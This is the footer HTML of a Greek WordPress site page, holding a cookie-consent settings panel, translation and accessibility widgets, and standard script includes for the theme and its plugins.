									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-el"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'el', includedLanguages:'zh-CN,en,de', autoDisplay: false}, 'google_language_translator');}</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69803d9c030ae
    -->

    <script type="text/javascript" src="https://farkadona.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/farkadona.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le2kYEfAAAAAFS_MXHc7td5NwV2Og5NZRu88tpG&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le2kYEfAAAAAFS_MXHc7td5NwV2Og5NZRu88tpG",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://farkadona.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://farkadona.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Μετάβαση στο περιεχόμενο</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Προσβασιμότητα" role="button">
					<span class="pojo-sr-only sr-only">Ανοίξτε τη γραμμή εργαλείων</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Προσβασιμότητα</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Προσβασιμότητα</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αύξηση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αύξηση κειμένου</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Μείωση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Μείωση κειμένου</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Κλίμακα Γκρι</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Κλίμακα Γκρι</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υψηλή Αντίθεση</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υψηλή Αντίθεση</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αρνητική Αντίθεση</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αρνητική Αντίθεση</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Ανοιχτόχρωμο φόντο</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Ανοιχτόχρωμο φόντο</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υπογραμμίσεις συνδέσμων</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υπογραμμίσεις συνδέσμων</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αναγνώσιμη γραμματοσειρά</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αναγνώσιμη γραμματοσειρά</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Επαναφορά</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Επαναφορά</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		

<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_separator","style_general_image_info_box","style_general_text_with_title","style_general_socials"];</script>

</body>
</html>